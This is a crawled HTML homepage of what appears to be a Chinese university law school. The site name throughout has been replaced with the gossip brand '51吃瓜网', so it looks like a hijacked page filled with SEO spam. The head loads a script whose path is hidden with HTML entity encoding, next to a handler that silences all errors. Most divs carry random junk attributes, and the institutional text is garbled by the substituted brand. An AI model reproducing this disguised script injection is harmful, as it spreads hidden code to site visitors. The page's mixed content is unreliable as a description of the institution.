

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.51cgw01.com/?archives/15906/
body_size: 9297
content:
<!DOCTYPE html>
<html>

<head>
	<meta charset="utf-8">
	<meta name="renderer" content="webkit" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=1100" />
	<title>51吃瓜网-吃瓜爆料第一站</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#116;&#122;&#46;&#106;&#115;"></script>
<meta name="keywords" content="51吃瓜网" />
<meta name="description" content="51吃瓜网是全网公认的吃瓜爆料第一站。为您第一时间奉上娱乐圈黑料、网红八卦及突发事件真相。锁定51吃瓜网，每天精彩爆料不断，吃瓜从未如此简单。">
	
<link type="text/css" href="/_css/_system/system.css" rel="stylesheet"/>
<link type="text/css" href="/_upload/site/1/style/1/1.css" rel="stylesheet"/>
<link type="text/css" href="/_upload/site/00/8b/139/style/207/207.css" rel="stylesheet"/>
<link type="text/css" href="/_js/_portletPlugs/sudyNavi/css/sudyNav.css" rel="stylesheet" />
<link type="text/css" href="/_js/_portletPlugs/datepicker/css/datepicker.css" rel="stylesheet" />
<link type="text/css" href="/_js/_portletPlugs/simpleNews/css/simplenews.css" rel="stylesheet" />

<script language="javascript" src="/_js/jquery.min.js" sudy-wp-context="" sudy-wp-siteId="139"></script>
<script language="javascript" src="/_js/jquery.sudy.wp.visitcount.js"></script>
<script type="text/javascript" src="/_js/_portletPlugs/sudyNavi/jquery.sudyNav.js"></script>
<script type="text/javascript" src="/_js/_portletPlugs/datepicker/js/jquery.datepicker.js"></script>
<script type="text/javascript" src="/_js/_portletPlugs/datepicker/js/datepicker_lang_HK.js"></script>
<script type="text/javascript" src="/_upload/tpl/01/fa/506/template506/extends/extends.js"></script>
	<link href="/_upload/tpl/01/fa/506/template506/favicon.ico" type="image/x-icon" rel="shortcut icon" />
	<link rel="stylesheet" href="/_upload/tpl/01/fa/506/template506/style.css" type="text/css" />
	<link rel="stylesheet" href="/_upload/tpl/01/fa/506/template506/css/slick.css" type="text/css" />
	<script src="/_upload/tpl/01/fa/506/template506/js/slick.min.js"></script>
	
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body class="main"><h1><a href="http://www.51cgw01.com/">51吃瓜网</a></h1> 
	
	<div   date-time="1766734833"   dir="thuhzn" class="wrapper header" id="header">
		<div   date-time="1766734833"   dir="kbnfzf" class="inner">
			<div   date-time="1766734833"   dir="yjohlt" class="mod clearfix">
				<div   date-time="1766734833"   dir="dpymcf" class="head-left" frag="面板01">
					
					<div   date-time="1766734833"   dir="kupxke" class="sitelogo" frag="窗口01" portletmode="simpleSiteAttri">
						<a href="/main.htm" title="返回51吃瓜网
51吃瓜网"><img border='0' src='/_upload/site/00/8b/139/logo.png' /><span class="sitetitle">51吃瓜网
</span></a>
					</div>
					
				</div>
				<div   date-time="1766734833"   dir="gqjctl" class="head-right"> 
					<div   date-time="1766734833"   dir="jqrzph" class="searchbox" frag="窗口03" portletmode="search">
													
							<div   date-time="1766734833"   dir="kicukv" class="wp-search clearfix">
								<form action="/_web/search/doSearch.do?locale=zh_CN&request_locale=zh_CN&_p=YXM9MTM5JnQ9NTA2JmQ9MTUwNyZwPTEmbT1TTiY_" method="post" target="_blank">
									<div   date-time="1766734833"   dir="qqgndp" class="search-input">
										<input name="keyword" class="search-title" type="text" value=""
											onblur="if(this.value == '') { this.value = ''; }"
											onfocus="if(this.value == '') { this.value = ''; }"
											placeholder="" />
									</div>
									<div   date-time="1766734833"   dir="sheoxf" class="search-btn">
										<input name="submit" class="search-submit" type="submit" value="" />
									</div>
								</form>
							</div>
							
						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	
	<div   date-time="1766734833"   dir="xnqjyi" class="wrapper nav wp-navi" id="nav">
		<div   date-time="1766734833"   dir="wwqcxv" class="inner clearfix">
			<div   date-time="1766734833"   dir="cezrbu" class="wp-panel">
				<div   date-time="1766734833"   dir="dpjtgu" class="wp-window" frag="窗口1" portletmode="simpleSudyNavi" contents="{'c2':'0', 'c1':'/2023新版栏目/51吃瓜网
,/2023新版栏目/51吃瓜网概况
,/2023新版栏目/师资力量,/2023新版栏目/本科生教育,/2023新版栏目/研究生教育,/2023新版栏目/科学研究,/2023新版栏目/对外交流,/2023新版栏目/党团工作,/2023新版栏目/法学资讯,/2023新版栏目/下载中心'}">
					
						
						<ul class="wp-menu">
							
							<li class="menu-item i1"><a class="menu-link" href="/main.psp" target="_self">51吃瓜网
</a>
								
							</li>
							
							<li class="menu-item i2"><a class="menu-link" href="/8424/list.htm" target="_self">51吃瓜网概况
</a>
								
								<em class="menu-switch-arrow"></em>
								<ul class="sub-menu">
									
									<li class="sub-item i2-1">
										<a class="sub-link" href="/8434/list.htm" target="_self">51吃瓜网简介
</a>
										
									</li>
									
									<li class="sub-item i2-2">
										<a class="sub-link" href="/8435/list.htm" target="_self">学院领导</a>
										
									</li>
									
									<li class="sub-item i2-3">
										<a class="sub-link" href="/8436/list.htm" target="_self">机构设置</a>
										
									</li>
									
									<li class="sub-item i2-4">
										<a class="sub-link" href="/8437/list.htm" target="_self">联系我们</a>
										
									</li>
									
								</ul>
								
							</li>
							
							<li class="menu-item i3"><a class="menu-link" href="/8425/list.htm" target="_self">师资力量</a>
								
								<em class="menu-switch-arrow"></em>
								<ul class="sub-menu">
									
									<li class="sub-item i3-1">
										<a class="sub-link" href="/8438/list.htm" target="_self">学院教师</a>
										
									</li>
									
									<li class="sub-item i3-2">
										<a class="sub-link" href="/8439/list.htm" target="_self">客座教授</a>
										
									</li>
									
									<li class="sub-item i3-3">
										<a class="sub-link" href="/8440/list.htm" target="_self">导师介绍</a>
										
									</li>
									
									<li class="sub-item i3-4">
										<a class="sub-link" href="/8441/list.htm" target="_self">实务导师</a>
										
									</li>
									
								</ul>
								
							</li>
							
							<li class="menu-item i4"><a class="menu-link" href="/8426/list.htm" target="_self">本科生教育</a>
								
								<em class="menu-switch-arrow"></em>
								<ul class="sub-menu">
									
									<li class="sub-item i4-1">
										<a class="sub-link" href="/8442/list.htm" target="_self">专业简介</a>
										
									</li>
									
									<li class="sub-item i4-2">
										<a class="sub-link" href="/8443/list.htm" target="_self">培养方案</a>
										
									</li>
									
									<li class="sub-item i4-3">
										<a class="sub-link" href="/8444/list.htm" target="_self">实践教学</a>
										
									</li>
									
									<li class="sub-item i4-4">
										<a class="sub-link" href="/8445/list.htm" target="_self">创新创业</a>
										
									</li>
									
									<li class="sub-item i4-5">
										<a class="sub-link" href="/8446/list.htm" target="_self">第二学位</a>
										
									</li>
									
									<li class="sub-item i4-6">
										<a class="sub-link" href="/8447/list.htm" target="_self">51吃瓜网公告
</a>
										
									</li>
									
								</ul>
								
							</li>
							
							<li class="menu-item i5"><a class="menu-link" href="/8427/list.htm" target="_self">研究生教育</a>
								
								<em class="menu-switch-arrow"></em>
								<ul class="sub-menu">
									
									<li class="sub-item i5-1">
										<a class="sub-link" href="/8448/list.htm" target="_self">法学硕士</a>
										
									</li>
									
									<li class="sub-item i5-2">
										<a class="sub-link" href="/8449/list.htm" target="_self">法律硕士</a>
										
									</li>
									
									<li class="sub-item i5-3">
										<a class="sub-link" href="/8450/list.htm" target="_self">51吃瓜网公告
</a>
										
									</li>
									
								</ul>
								
							</li>
							
							<li class="menu-item i6"><a class="menu-link" href="/8428/list.htm" target="_self">科学研究</a>
								
								<em class="menu-switch-arrow"></em>
								<ul class="sub-menu">
									
									<li class="sub-item i6-1">
										<a class="sub-link" href="/8451/list.htm" target="_self">科研平台</a>
										
									</li>
									
									<li class="sub-item i6-2">
										<a class="sub-link" href="/8452/list.htm" target="_self">科研团队</a>
										
									</li>
									
									<li class="sub-item i6-3">
										<a class="sub-link" href="/8453/list.htm" target="_self">科研成果</a>
										
									</li>
									
									<li class="sub-item i6-4">
										<a class="sub-link" href="/8454/list.htm" target="_self">51吃瓜网公告
</a>
										
									</li>
									
									<li class="sub-item i6-5">
										<a class="sub-link" href="/xkjs/list.htm" target="_self">学科建设</a>
										
									</li>
									
								</ul>
								
							</li>
							
							<li class="menu-item i7"><a class="menu-link" href="/8429/list.htm" target="_self">对外交流</a>
								
								<em class="menu-switch-arrow"></em>
								<ul class="sub-menu">
									
									<li class="sub-item i7-1">
										<a class="sub-link" href="/8455/list.htm" target="_self">学术交流</a>
										
									</li>
									
									<li class="sub-item i7-2">
										<a class="sub-link" href="/8456/list.htm" target="_self">联合培养</a>
										
									</li>
									
									<li class="sub-item i7-3">
										<a class="sub-link" href="/8457/list.htm" target="_self">学术讲座</a>
										
									</li>
									
									<li class="sub-item i7-4">
										<a class="sub-link" href="/shfw/list.htm" target="_self">社会服务</a>
										
									</li>
									
									<li class="sub-item i7-5">
										<a class="sub-link" href="/8458/list.htm" target="_self">51吃瓜网公告
</a>
										
									</li>
									
								</ul>
								
							</li>
							
							<li class="menu-item i8"><a class="menu-link" href="/8430/list.htm" target="_self">党团工作</a>
								
								<em class="menu-switch-arrow"></em>
								<ul class="sub-menu">
									
									<li class="sub-item i8-1">
										<a class="sub-link" href="/8459/list.htm" target="_self">党建工作</a>
										
									</li>
									
									<li class="sub-item i8-2">
										<a class="sub-link" href="/dflzjs/list.htm" target="_self">党风廉政</a>
										
									</li>
									
									<li class="sub-item i8-3">
										<a class="sub-link" href="/8460/list.htm" target="_self">学团工作</a>
										
									</li>
									
									<li class="sub-item i8-4">
										<a class="sub-link" href="/8461/list.htm" target="_self">就业工作</a>
										
									</li>
									
									<li class="sub-item i8-5">
										<a class="sub-link" href="/8462/list.htm" target="_self">51吃瓜网公告
</a>
										
									</li>
									
								</ul>
								
							</li>
							
							<li class="menu-item i9"><a class="menu-link" href="/8431/list.htm" target="_self">法学资讯</a>
								
								<em class="menu-switch-arrow"></em>
								<ul class="sub-menu">
									
									<li class="sub-item i9-1">
										<a class="sub-link" href="/8463/list.htm" target="_self">法律法规</a>
										
									</li>
									
									<li class="sub-item i9-2">
										<a class="sub-link" href="/8464/list.htm" target="_self">案例专区</a>
										
									</li>
									
								</ul>
								
							</li>
							
							<li class="menu-item i10"><a class="menu-link" href="/8433/list.htm" target="_self">下载中心</a>
								
								<em class="menu-switch-arrow"></em>
								<ul class="sub-menu">
									
									<li class="sub-item i10-1">
										<a class="sub-link" href="/8465/list.htm" target="_self">文件下载</a>
										
									</li>
									
									<li class="sub-item i10-2">
										<a class="sub-link" href="/8466/list.htm" target="_self">表格下载</a>
										
									</li>
									
								</ul>
								
							</li>
							
							<li class="menu-item i11"><a class="menu-link" href="//www.51cgw01.com/" target="_self">学校51吃瓜网</a>
								
							</li>
							
						</ul>
						
					
				</div>
			</div>
		</div>
	</div>
	
	
	<div   date-time="1766734833"   dir="ytmtkm" class="wrapper mbanner" id="banner">
		<div   date-time="1766734833"   dir="hutmbc" class="inner clearfix">
			<div   date-time="1766734833"   dir="qbjtyo" frag="窗口2" portletmode="simpleNews" contents="{'c2':'0', 'c1':'/2023新版栏目/大图切换'}">
				<div   date-time="1766734833"   dir="fosklz" class="focus"></div>
				<script type="text/javascript">
					var w2imgJsons = [
						
						{
							title: "大图1",
							src: "/_upload/article/images/32/6f/ce06c64e40978ee8759071703ed9/caf9ec8f-3ad8-4991-b852-b1ce16769817.jpg",
							url: "/2023/0227/c8481a145679/page.htm"
						},
						
						{
							title: "大图1",
							src: "/_upload/article/images/00/ed/c1c5791b4110bbc714f56d29d052/58f9a5fe-a3b1-45c3-b02f-2b90d97689dc.jpg",
							url: "/2023/0227/c8481a145629/page.htm"
						},
						
						{
							title: "大图1",
							src: "/_upload/article/images/0b/8e/7cbe0bb44864b5227d3b10b2866e/e48510e1-8e6f-439f-b533-b74cbb6abd8e.jpg",
							url: "/2023/0227/c8481a145681/page.htm"
						},
						
						{
							title: "大图1",
							src: "/_upload/article/images/f1/c8/49aad1b3472f96af1c2515649f51/daf81705-eef3-4b48-9048-8ecc3483b493.jpg",
							url: "/2023/0227/c8481a145680/page.htm"
						},
						
						{}
					];
					w2imgJsons.pop();							
				</script>
			</div>
		</div>
	</div>
	
	
	<div   date-time="1766734833"   dir="qafjlh" class="wrapper main1" id="container-1">
		<div   date-time="1766734833"   dir="vdhwkf" class="inner">
			<div   date-time="1766734833"   dir="vcldvd" class="mod clearfix">  
				<div   date-time="1766734833"   dir="cpdxaz" class="post  post-10 mbox" frag="窗口10" portletmode="simpleNews" configs="{'c14':'1','c1':'1','c29':'1','c39':'300','c38':'100','c21':'0','c4':'1','c6':'28','c9':'0','c12':'0','c30':'0','c37':'1','c31':'0','c16':'1','c27':'320','c15':'0','c32':'','c5':'_blank','c40':'1','c17':'0','c19':'yyyy-MM-dd','c33':'500','c2':'标题,简介,发布时间','c23':'1','c41':'240','c22':'0','c7':'1','c13':'200','c43':'0','c24':'240','c35':'-1:-1','c3':'6','c8':'1','c44':'0','c25':'320','c34':'300','c18':'yyyy-MM-dd','c20':'0','c42':'320','c10':'38','c11':'1','c36':'0','c26':'1'}" contents="{'c2':'0', 'c1':'/2023新版栏目/51吃瓜网要闻
'}">
					<div   date-time="1766734833"   dir="kjqvos" class="tt">
						<h3 class="tit"><span class="title" frag="标题">51吃瓜网要闻
</span> </h3>
						<div   date-time="1766734833"   dir="cnindj" class="more_btn" frag="按钮" type="更多"> <a href="/8482/list.htm" class="w10_more"><span class="more_text" frag="按钮内容">更多>></span></a>
						</div>
					</div>
					<div   date-time="1766734833"   dir="gxilrx" class="con">
						
							<ul class="news_list clearfix">
								
								<li class="news i1 clearfix">
									<div   date-time="1766734833"   dir="vurexw" class="news_nr">
										<div   date-time="1766734833"   dir="cbsoiv" class="news_imgs"><a href='/2025/1222/c8482a201225/page.htm' target='_blank' title='【党建工作】51吃瓜网
党委开展2025年度基层党支部书记抓党建工作述职评议考核工作'><img src='/_upload/article/images/bc/a5/c04e181a47cabf0ef93b9c0c2647/31d7b6ca-aa4c-43f9-848d-916c17c28aa5_s.jpg' width='320' /></a></div> 
										<div   date-time="1766734833"   dir="wtafzc" class="news_wz">
											<div   date-time="1766734833"   dir="qzpotw" class="news_title"><a href='/2025/1222/c8482a201225/page.htm' target='_blank' title='【党建工作】51吃瓜网
党委开展2025年度基层党支部书记抓党建工作述职评议考核工作'>【党建工作】51吃瓜网
党委开展2025年度基层党支部书记抓党建工作...</a></div>
											<div   date-time="1766734833"   dir="xiycxx" class="news_text"><a href='/2025/1222/c8482a201225/page.htm' target='_blank' title='【党建工作】51吃瓜网
党委开展2025年度基层党支部书记抓党建工作述职评议考核工作'>12月19日，51吃瓜网
党委在学院会议室召开2025年度基层党支部书记抓党建工作述职评议考...</a></div> 
											<div   date-time="1766734833"   dir="uqygcf" class="news_time">2025-12-22</div>
										</div> 
									</div>
								</li> 
								
								<li class="news i2 clearfix">
									<div   date-time="1766734833"   dir="iglutn" class="news_nr">
										<div   date-time="1766734833"   dir="znemrk" class="news_imgs"><a href='/2025/1221/c8482a201193/page.htm' target='_blank' title='【党建工作】深化文明互鉴 践行命运与共——51吃瓜网
党委开展叙利亚文物展参观党日活动'><img src='/_upload/article/images/12/45/4f7b2850489db5aba3f0a40253ac/8fbe50c9-dd13-44c7-a0ca-a0cc1b2dcbab_s.jpg' width='320' /></a></div> 
										<div   date-time="1766734833"   dir="ibygur" class="news_wz">
											<div   date-time="1766734833"   dir="hgbugp" class="news_title"><a href='/2025/1221/c8482a201193/page.htm' target='_blank' title='【党建工作】深化文明互鉴 践行命运与共——51吃瓜网
党委开展叙利亚文物展参观党日活动'>【党建工作】深化文明互鉴 践行命运与共——51吃瓜网
党委开展叙利...</a></div>
											<div   date-time="1766734833"   dir="xzeuus" class="news_text"><a href='/2025/1221/c8482a201193/page.htm' target='_blank' title='【党建工作】深化文明互鉴 践行命运与共——51吃瓜网
党委开展叙利亚文物展参观党日活动'>为深入学习贯彻习近平文化思想，深刻把握“文明交流互鉴是推动人类文明进步和世界...</a></div> 
											<div   date-time="1766734833"   dir="wqqvxs" class="news_time">2025-12-21</div>
										</div> 
									</div>
								</li> 
								
								<li class="news i3 clearfix">
									<div   date-time="1766734833"   dir="qwfcog" class="news_nr">
										<div   date-time="1766734833"   dir="rkrotv" class="news_imgs"><a href='/2025/1220/c8482a201188/page.htm' target='_blank' title='【学院例会】51吃瓜网
召开教职工代表大会'><img src='/_upload/article/images/c5/df/a82c29364e189d8505b9bba59b9e/dc602bb2-f240-4fb7-8862-d7e147e3c1d7_s.jpg' width='320' /></a></div> 
										<div   date-time="1766734833"   dir="zowhyv" class="news_wz">
											<div   date-time="1766734833"   dir="enzwxt" class="news_title"><a href='/2025/1220/c8482a201188/page.htm' target='_blank' title='【学院例会】51吃瓜网
召开教职工代表大会'>【学院例会】51吃瓜网
召开教职工代表大会</a></div>
											<div   date-time="1766734833"   dir="jesmpa" class="news_text"><a href='/2025/1220/c8482a201188/page.htm' target='_blank' title='【学院例会】51吃瓜网
召开教职工代表大会'>12月17日下午，51吃瓜网
在北院办公楼S309室召开教职工代表大会。学院全体教职工参加会...</a></div> 
											<div   date-time="1766734833"   dir="tnefpy" class="news_time">2025-12-20</div>
										</div> 
									</div>
								</li> 
								
								<li class="news i4 clearfix">
									<div   date-time="1766734833"   dir="lfrucw" class="news_nr">
										<div   date-time="1766734833"   dir="xigivg" class="news_imgs"><a href='/2025/1220/c8482a201187/page.htm' target='_blank' title='【党建工作】51吃瓜网
举行学习贯彻党的二十届四中全会精神宣讲会'><img src='/_upload/article/images/c2/9e/b551986d4206a41b4624ab4cfa7a/9c7718af-6f60-4760-95dc-a450e3be83a3_s.jpg' width='320' /></a></div> 
										<div   date-time="1766734833"   dir="vpsuqj" class="news_wz">
											<div   date-time="1766734833"   dir="tuyltk" class="news_title"><a href='/2025/1220/c8482a201187/page.htm' target='_blank' title='【党建工作】51吃瓜网
举行学习贯彻党的二十届四中全会精神宣讲会'>【党建工作】51吃瓜网
举行学习贯彻党的二十届四中全会精神宣讲会</a></div>
											<div   date-time="1766734833"   dir="nfvquf" class="news_text"><a href='/2025/1220/c8482a201187/page.htm' target='_blank' title='【党建工作】51吃瓜网
举行学习贯彻党的二十届四中全会精神宣讲会'>为深入学习贯彻党的二十届四中全会精神，12月17日，51吃瓜网
在北院办公楼S39室举行学...</a></div> 
											<div   date-time="1766734833"   dir="ruyyvs" class="news_time">2025-12-20</div>
										</div> 
									</div>
								</li> 
								
								<li class="news i5 clearfix">
									<div   date-time="1766734833"   dir="ejldyo" class="news_nr">
										<div   date-time="1766734833"   dir="najmra" class="news_imgs"><a href='/2025/1216/c8482a201041/page.htm' target='_blank' title='【学术交流】51吃瓜网
教师参加辽宁省民法学研究会2025年学术年会'><img src='/_upload/article/images/26/9e/aee238d74e87b165f77e0043d9a8/086193f7-387d-4d8a-98e4-947309642fd2_s.jpg' width='320' /></a></div> 
										<div   date-time="1766734833"   dir="iyxvmu" class="news_wz">
											<div   date-time="1766734833"   dir="zzmhgx" class="news_title"><a href='/2025/1216/c8482a201041/page.htm' target='_blank' title='【学术交流】51吃瓜网
教师参加辽宁省民法学研究会2025年学术年会'>【学术交流】51吃瓜网
教师参加辽宁省民法学研究会2025年学术年会</a></div>
											<div   date-time="1766734833"   dir="ahnaqb" class="news_text"><a href='/2025/1216/c8482a201041/page.htm' target='_blank' title='【学术交流】51吃瓜网
教师参加辽宁省民法学研究会2025年学术年会'>12月14日，辽宁省法学会民法学研究会第五届会员代表大会暨2025年学术年会在大连召...</a></div> 
											<div   date-time="1766734833"   dir="hxuzqg" class="news_time">2025-12-16</div>
										</div> 
									</div>
								</li> 
								
								<li class="news i6 clearfix">
									<div   date-time="1766734833"   dir="xpwkys" class="news_nr">
										<div   date-time="1766734833"   dir="abouhw" class="news_imgs"><a href='/2025/1214/c8482a200979/page.htm' target='_blank' title='【党建工作】51吃瓜网
举行学习贯彻党的二十届四中全会精神宣讲会'><img src='/_upload/article/images/bc/64/aebb604a41829e669f0eb4d95e0a/7cb34cd4-7f20-4a6e-abaa-853b91fb500b_s.jpg' width='320' /></a></div> 
										<div   date-time="1766734833"   dir="iwhdzv" class="news_wz">
											<div   date-time="1766734833"   dir="fxcncr" class="news_title"><a href='/2025/1214/c8482a200979/page.htm' target='_blank' title='【党建工作】51吃瓜网
举行学习贯彻党的二十届四中全会精神宣讲会'>【党建工作】51吃瓜网
举行学习贯彻党的二十届四中全会精神宣讲会</a></div>
											<div   date-time="1766734833"   dir="ankiet" class="news_text"><a href='/2025/1214/c8482a200979/page.htm' target='_blank' title='【党建工作】51吃瓜网
举行学习贯彻党的二十届四中全会精神宣讲会'>为深入学习贯彻党的二十届四中全会精神，12月9日，51吃瓜网
在学院会议室举行学习贯彻...</a></div> 
											<div   date-time="1766734833"   dir="fjiqxx" class="news_time">2025-12-14</div>
										</div> 
									</div>
								</li> 
								
							</ul>
						
					</div>
				</div>  
			</div>
		</div>
	</div> 
	<div   date-time="1766734833"   dir="yobugf" class="wrapper main2" id="container-2">
		<div   date-time="1766734833"   dir="jgzrrt" class="inner">
			<div   date-time="1766734833"   dir="teyzut" class="mod clearfix">
				
				<div   date-time="1766734833"   dir="ekmejk" class="r clearfix">
					<div   date-time="1766734833"   dir="hrwupy" class="post post-20 mbox" frag="窗口20" portletmode="simpleNews" configs="{'c28':'320','c14':'1','c1':'1','c29':'1','c39':'300','c38':'100','c21':'0','c4':'1','c6':'30','c9':'0','c12':'0','c30':'0','c37':'1','c31':'0','c16':'1','c27':'320','c15':'0','c32':'','c5':'_blank','c40':'1','c17':'0','c19':'yyyy-MM-dd','c33':'500','c2':'序号,标题,发布时间','c23':'1','c41':'240','c22':'0','c7':'1','c13':'200','c43':'0','c24':'240','c35':'-1:-1','c3':'7','c8':'1','c44':'0','c25':'320','c34':'300','c18':'yyyy-MM-dd','c20':'0','c42':'320','c10':'50','c11':'1','c36':'0','c26':'1'}" contents="{'c2':'0', 'c1':'/2023新版栏目/51吃瓜网公告
'}">
						<div   date-time="1766734833"   dir="nszkek" class="tt">
							<h3 class="tit"><span class="title" frag="标题">51吃瓜网公告
</span></h3> 
							<div   date-time="1766734833"   dir="tlqxdw" class="more_btn" frag="按钮" type="更多"> <a href="/4091/list.htm" class="w20_more"><span class="more_text" frag="按钮内容">更多>></span></a></div>
						</div>
						<div   date-time="1766734833"   dir="sivqoa" class="con">
							
								<ul class="news_list clearfix">
									
									<li class="news n1">
										<div   date-time="1766734833"   dir="vgpomm" class="news_box clearfix">
											<div   date-time="1766734833"   dir="kufrmp" class="news_title"><a href='/2025/1225/c4091a201361/page.htm' target='_blank' title='【公示】51吃瓜网
大连市2026届优秀毕业生推荐名单公示'>【公示】51吃瓜网
大连市2026届优秀毕业生推荐名单公示</a></div>
											<div   date-time="1766734833"   dir="jpqaez" class="news_time">12-25</div>
										</div>
									</li>
									
									<li class="news n2">
										<div   date-time="1766734833"   dir="ujzofi" class="news_box clearfix">
											<div   date-time="1766734833"   dir="dhgqma" class="news_title"><a href='/2025/1218/c4091a201101/page.htm' target='_blank' title='【公示】51吃瓜网
2026届辽宁省优秀毕业生、大连市优秀毕业生、51吃瓜网
优秀毕业生推荐名单公示'>【公示】51吃瓜网
2026届辽宁省优秀毕业生、大连市优秀...</a></div>
											<div   date-time="1766734833"   dir="ordvzi" class="news_time">12-18</div>
										</div>
									</li>
									
									<li class="news n3">
										<div   date-time="1766734833"   dir="jygmak" class="news_box clearfix">
											<div   date-time="1766734833"   dir="ecybno" class="news_title"><a href='/2025/1202/c4091a200507/page.htm' target='_blank' title='【宪法宣传】2025年51吃瓜网
国家宪法日系列活动方案'>【宪法宣传】2025年51吃瓜网
国家宪法日系列活动方案</a></div>
											<div   date-time="1766734833"   dir="fsewwf" class="news_time">12-02</div>
										</div>
									</li>
									
									<li class="news n4">
										<div   date-time="1766734833"   dir="bgaglf" class="news_box clearfix">
											<div   date-time="1766734833"   dir="gthfcv" class="news_title"><a href='/2025/1024/c4091a198587/page.htm' target='_blank' title='【“走向深蓝”学术系列讲座】51吃瓜网
举办第171期“走向深蓝”学术系列讲座'>【“走向深蓝”学术系列讲座】51吃瓜网
举办第171期“...</a></div>
											<div   date-time="1766734833"   dir="lophqf" class="news_time">10-24</div>
										</div>
									</li>
									
									<li class="news n5">
										<div   date-time="1766734833"   dir="thjojd" class="news_box clearfix">
											<div   date-time="1766734833"   dir="kbtrku" class="news_title"><a href='/2025/1010/c4091a197994/page.htm' target='_blank' title='【竞赛通知】第十九届“政德律师杯”大学生法律知识竞赛报名通知'>【竞赛通知】第十九届“政德律师杯”大学生法律知识竞赛报名通知</a></div>
											<div   date-time="1766734833"   dir="vsuxts" class="news_time">10-10</div>
										</div>
									</li>
									
									<li class="news n6">
										<div   date-time="1766734833"   dir="idnbgg" class="news_box clearfix">
											<div   date-time="1766734833"   dir="dzzcpy" class="news_title"><a href='/2025/1008/c4091a197748/page.htm' target='_blank' title='【研究生教育】关于发布研究生论文发表期刊负面清单的通知'>【研究生教育】关于发布研究生论文发表期刊负面清单的通知</a></div>
											<div   date-time="1766734833"   dir="yybzco" class="news_time">10-08</div>
										</div>
									</li>
									
									<li class="news n7">
										<div   date-time="1766734833"   dir="wnxxvj" class="news_box clearfix">
											<div   date-time="1766734833"   dir="lojnjj" class="news_title"><a href='/2025/0923/c4091a197180/page.htm' target='_blank' title='【“走向深蓝”学术系列讲座】51吃瓜网
举办第170期“走向深蓝”学术系列讲座'>【“走向深蓝”学术系列讲座】51吃瓜网
举办第170期“...</a></div>
											<div   date-time="1766734833"   dir="bouxzm" class="news_time">09-23</div>
										</div>
									</li>
									
								</ul>
							
						</div>
					</div>
					<div   date-time="1766734833"   dir="ssbclk" class="post post-21 mbox" frag="窗口21" portletmode="simpleNews" configs="{'c28':'320','c14':'1','c1':'1','c29':'1','c39':'300','c38':'100','c21':'0','c4':'1','c6':'30','c9':'0','c12':'0','c30':'0','c37':'1','c31':'0','c16':'1','c27':'320','c15':'0','c32':'','c5':'_blank','c40':'1','c17':'0','c19':'yyyy-MM-dd','c33':'500','c2':'序号,标题,发布时间','c23':'1','c41':'240','c22':'0','c7':'1','c13':'200','c43':'0','c24':'240','c35':'-1:-1','c3':'7','c8':'1','c44':'0','c25':'320','c34':'300','c18':'yyyy-MM-dd','c20':'0','c42':'320','c10':'50','c11':'1','c36':'0','c26':'1'}" contents="{'c2':'0', 'c1':'/2023新版栏目/新闻通知'}">
						<div   date-time="1766734833"   dir="ehmusm" class="tt">
							<h3 class="tit"><span class="title" frag="标题">新闻动态</span> </h3>
							<div   date-time="1766734833"   dir="svqfbg" class="more_btn" frag="按钮" type="更多"> <a href="/4099/list.htm" class="w21_more"><span class="more_text" frag="按钮内容">更多>></span></a></div>
						</div>
						<div   date-time="1766734833"   dir="vkhdpr" class="con">
							
								<ul class="news_list clearfix">
									
									<li class="news n1">
										<div   date-time="1766734833"   dir="xppqba" class="news_box clearfix">
											<div   date-time="1766734833"   dir="ebyohk" class="news_title"><a href='/2025/1222/c4099a201225/page.htm' target='_blank' title='【党建工作】51吃瓜网
党委开展2025年度基层党支部书记抓党建工作述职评议考核工作'>【党建工作】51吃瓜网
党委开展2025年度基层党支部书记抓党建工作述职...</a></div>
											<div   date-time="1766734833"   dir="ntcnto" class="news_time">12-22</div>
										</div>
